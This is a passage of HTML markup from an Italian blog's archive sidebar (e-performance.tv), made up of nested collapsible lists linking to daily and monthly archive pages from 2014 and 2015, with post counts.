<a class='post-count-link' href='http://www.e-performance.tv/2015_08_04_archive.html'>ago 04</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_08_02_archive.html'>ago 02</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/07/'>luglio</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_07_29_archive.html'>lug 29</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_07_13_archive.html'>lug 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_07_02_archive.html'>lug 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_07_01_archive.html'>lug 01</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/06/'>giugno</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_30_archive.html'>giu 30</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_24_archive.html'>giu 24</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_23_archive.html'>giu 23</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_22_archive.html'>giu 22</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_20_archive.html'>giu 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_19_archive.html'>giu 19</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_16_archive.html'>giu 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_15_archive.html'>giu 15</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_12_archive.html'>giu 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_09_archive.html'>giu 09</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_08_archive.html'>giu 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_06_03_archive.html'>giu 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/05/'>maggio</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_05_28_archive.html'>mag 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_05_26_archive.html'>mag 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_05_25_archive.html'>mag 25</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_05_18_archive.html'>mag 18</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_05_13_archive.html'>mag 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_05_12_archive.html'>mag 12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_05_04_archive.html'>mag 04</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/04/'>aprile</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_04_27_archive.html'>apr 27</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_04_24_archive.html'>apr 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_04_20_archive.html'>apr 20</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_04_13_archive.html'>apr 13</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_04_11_archive.html'>apr 11</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_04_10_archive.html'>apr 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_04_09_archive.html'>apr 09</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_30_archive.html'>mar 30</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_24_archive.html'>mar 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_23_archive.html'>mar 23</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_16_archive.html'>mar 16</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_15_archive.html'>mar 15</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_13_archive.html'>mar 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_09_archive.html'>mar 09</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_03_archive.html'>mar 03</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_03_02_archive.html'>mar 02</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_02_28_archive.html'>feb 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_02_23_archive.html'>feb 23</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_02_17_archive.html'>feb 17</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_02_10_archive.html'>feb 10</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_02_09_archive.html'>feb 09</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_02_02_archive.html'>feb 02</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_01_31_archive.html'>gen 31</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_01_26_archive.html'>gen 26</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_01_20_archive.html'>gen 20</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_01_07_archive.html'>gen 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/'>2014</a>
<span class='post-count' dir='ltr'>(447)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_12_30_archive.html'>dic 30</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_12_17_archive.html'>dic 17</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_12_14_archive.html'>dic 14</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_12_07_archive.html'>dic 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_12_06_archive.html'>dic 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_12_04_archive.html'>dic 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_12_03_archive.html'>dic 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_12_01_archive.html'>dic 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/11/'>novembre</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_27_archive.html'>nov 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_25_archive.html'>nov 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_24_archive.html'>nov 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_20_archive.html'>nov 20</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_19_archive.html'>nov 19</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_18_archive.html'>nov 18</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_17_archive.html'>nov 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_15_archive.html'>nov 15</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_14_archive.html'>nov 14</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_13_archive.html'>nov 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_12_archive.html'>nov 12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_10_archive.html'>nov 10</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_11_05_archive.html'>nov 05</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_30_archive.html'>ott 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_28_archive.html'>ott 28</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_24_archive.html'>ott 24</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_23_archive.html'>ott 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_21_archive.html'>ott 21</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_20_archive.html'>ott 20</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_18_archive.html'>ott 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_15_archive.html'>ott 15</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_14_archive.html'>ott 14</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_09_archive.html'>ott 09</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_08_archive.html'>ott 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_06_archive.html'>ott 06</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_10_02_archive.html'>ott 02</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
